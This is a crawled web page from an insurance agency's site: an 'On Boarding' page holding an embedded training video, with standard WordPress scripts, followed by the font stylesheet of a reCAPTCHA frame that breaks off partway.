<li id="menu-item-1912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://eliteffl.com/elite-academy/"><span class="menu-text">ELITE Academy</span></a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://eliteffl.com/agent-resources/"><span class="menu-text">Agent Resources</span></a></li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://eliteffl.com/surancebay/"><span class="menu-text">SuranceBay</span></a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://eliteffl.com/contracting/"><span class="menu-text">Contracting</span></a></li>
</ul>					</div>
					<div class="nav-btns">
																		        <button type="button" class="mobile-toggle">
            <span class="menu-icon" aria-hidden="true"><span></span><span></span><span></span></span>
        </button>
        					</div>
				</nav>
			</div>
		</div>
	</div>
</header>        <div class="mobile-header">
    <div class="mobile-top">
        <div class="nav-btns">
                </div>
        <a href="javascript:void(0)" class="mobile-header-close"><i class="bicon-close" aria-hidden="true"></i></a>
    </div>
	<div class="mobile-content">
        <div class="mobile-content-inner">
            <ul id="menu-main-menu-1" class="mobile-menu vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1306"><a href="https://eliteffl.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://eliteffl.com/join-the-team/">Join The Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://eliteffl.com/carriers/">Carriers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://eliteffl.com/valued-clients/">Valued Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://eliteffl.com/elite-academy/">ELITE Academy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://eliteffl.com/agent-resources/">Agent Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://eliteffl.com/surancebay/">SuranceBay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://eliteffl.com/contracting/">Contracting</a></li>
</ul>            <div class="mobile-social"><div class="social-list"><a href="https://www.facebook.com/groups/fflelite" class="s-facebook" title="Facebook" target="_blank"><i class="bicon-facebook"></i><span>Facebook</span></a><a href="https://www.youtube.com/channel/UC0l7XlQMHY7FVW7V2XLt0Wg" class="s-youtube" title="Youtube" target="_blank"><i class="bicon-youtube"></i><span>Youtube</span></a></div></div>        </div>
	</div>
</div>    </div><!-- .site-header -->
    		<div class="site-content">
			
<main id="main" class="" role="main">
	<article id="post-1404" class="post-1404 page type-page status-publish hentry">
	<div class="inside-article">

		<div class="cover-header bg-image" style="background-color:#1e1e1e;background-image:url(https://eliteffl.com/wp-content/uploads/2021/06/cover_header_img_5-scaled-1.jpg);background-position:center center;background-size:cover;background-repeat:no-repeat">
	<div class="cover-header-inner">
		
<header class="entry-header section-inner medium text-center">
    <h1 class="entry-title" itemprop="headline">On Boarding</h1>            <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                                <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Family First Life Elite." href="https://eliteffl.com" class="home"><span property="name">Family First Life Elite</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">On Boarding</span><meta property="url" content="https://eliteffl.com/on-boarding/"><meta property="position" content="2"></span>                            </div>
            </header><!-- .entry-header -->		<div class="cover-overlay"></div><!-- .cover-overlay -->
	</div><!-- .cover-header-inner -->
</div><!-- .cover-header --><div class="content-wrapper"><div class="entry-content" itemprop="text">		<div data-elementor-type="page" data-elementor-id="1404" class="elementor elementor-1404" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-a4e3973 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e3973" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb219b0" data-id="fb219b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d92d88 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="1d92d88" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="e-hosted-video elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
					<video class="elementor-video" src="https://eliteffl.com/wp-content/uploads/uploaded-videos/joanonboardingedited1.mp4" controls="" controlsList="nodownload"></video>
				</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div><!-- .entry-content --><footer class="entry-footer">
    </footer><!-- .entry-footer --></div><!-- .content-wrapper -->
	</div><!-- .inside-article -->
</article>
</main><!-- #main -->

					</div><!-- .site-content -->
				<footer class="site-footer">
            <div class="footer-main">
	<div class="container">
		<div class="row row-cols-1 row-cols-md-2 row-cols-lg-4">
												<div class="col footer-col">
						<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	Training
</h5>
<p>
	Get the best training in the industry at no cost.
</p>
<div class="elementor-button-wrapper">
			<a href="https://eliteffl.com/agent-resources/" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">View more</span>
		</span>
					</a>
		</div></div></div>					</div>
																<div class="col footer-col">
						<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	Contact us
</h5>
<p>
	Contact our office for more information.
</p>

<p><i class="fas fa-phone-alt" style="padding-right: 10px;font-size: 17px;vertical-align: top;"></i> (562) 449-1819</p>
<p><i class="far fa-envelope" style="padding-right: 10px;font-size: 17px;vertical-align: top;"></i> albert@eliteffl.com</p></div></div>					</div>
																<div class="col footer-col">
						<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	Address
</h5>
<i class="fas fa-map-marker-alt" style="padding-right: 10px;font-size: 17px;vertical-align: top;"></i>
<p style="display: inline-block;">Family First Life<br>
2675 Junipero Ave.<br>Suite 700<br>
Signal Hill, CA 90755<br>
</p></div></div>					</div>
																<div class="col footer-col">
						<div id="media_image-3" class="widget widget_media_image"><img width="150" height="150" src="https://eliteffl.com/wp-content/uploads/2021/06/logo-240-150x150.png" class="image wp-image-586  attachment-thumbnail size-thumbnail" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://eliteffl.com/wp-content/uploads/2021/06/logo-240-150x150.png 150w, https://eliteffl.com/wp-content/uploads/2021/06/logo-240.png 240w" sizes="(max-width: 150px) 100vw, 150px"/></div>					</div>
									</div>
	</div>
</div><div class="footer-bottom">
	<div class="container">
        <div class="bottom-style-3">
            <div class="footer-copyright">Copyright © 2026 Family First Life Elite | <a href="https://familyfirstlife.com/privacy.aspx">Privacy Policy</a> | All rights reserved. Powered by <a href="https://orellanatech.com" target="_blank">Orellana Tech</a></div>		</div>
	</div>
</div>		</footer><!-- site-footer -->
        	</div><!-- .site -->
	        <a id="scroll-top" class="scroll-top" href="javascript:void(0)">
            <i class="bicon-angle-up" aria-hidden="true"></i>        </a>
    <script type='text/javascript' src='https://eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>('fetch'in window)||document.write('<script src="https://eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr'+'ipt>');(document.contains)||document.write('<script src="https://eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr'+'ipt>');(window.DOMRect)||document.write('<script src="https://eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr'+'ipt>');(window.URL&&window.URL.prototype&&window.URLSearchParams)||document.write('<script src="https://eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr'+'ipt>');(window.FormData&&window.FormData.prototype.keys)||document.write('<script src="https://eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr'+'ipt>');(Element.prototype.matches&&Element.prototype.closest)||document.write('<script src="https://eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr'+'ipt>');('objectFit'in document.documentElement.style)||document.write('<script src="https://eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr'+'ipt>');</script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/eliteffl.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/themes/benelux/assets/lib/js/jquery.superfish.min.js?ver=1.7.10' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/themes/benelux/assets/lib/js/jquery.selectric.min.js?ver=1.13.0' id='jquery-selectric-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/spirit-framework/assets/lib/jquery/jquery.throttle-debounce.min.js?ver=1.1' id='jquery-throttle-debounce-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/themes/benelux/assets/lib/js/ResizeSensor.min.js' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/themes/benelux/assets/lib/js/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='benelux-js-extra'>//<![CDATA[
var benelux_js_data={"ajax_url":"https:\/\/eliteffl.com\/wp-admin\/admin-ajax.php","menu_item_more_text":"More","menu_caret_down":"<i class=\"bicon-down\" aria-hidden=\"true\"><\/i>","menu_caret_right":"<i class=\"bicon-right\" aria-hidden=\"true\"><\/i>","select_arrow_markup":"<b class=\"button\"><i class=\"bicon-down icon-open\" aria-hidden=\"true\"><\/i><i class=\"bicon-up icon-close\" aria-hidden=\"true\"><\/i><\/b>"};
//]]></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/themes/benelux/assets/js/app.min.js?ver=1.0.0' id='benelux-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcvB9saAAAAACojVQ7dj6YlW8Y9qV18C_JSfF_l&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>//<![CDATA[
var wpcf7_recaptcha={"sitekey":"6LcvB9saAAAAACojVQ7dj6YlW8Y9qV18C_JSfF_l","actions":{"homepage":"homepage","contactform":"contactform"}};
//]]></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.5' id='share-link-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/eliteffl.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1404,"title":"On%20Boarding%20%E2%80%93%20Family%20First%20Life%20Elite","excerpt":"","featuredImage":false}};</script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.5' id='preloaded-modules-js'></script>
<script type='text/javascript' id='sf-frontend-js-extra'>//<![CDATA[
var sf_js_data={"ajax_url":"https:\/\/eliteffl.com\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/spirit-framework/assets/js/frontend/frontend.min.js?ver=1.1.9' id='sf-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvB9saAAAAACojVQ7dj6YlW8Y9qV18C_JSfF_l&co=aHR0cHM6Ly9lbGl0ZWZmbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=co6s8gpmzgvh
body_size: 48696
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
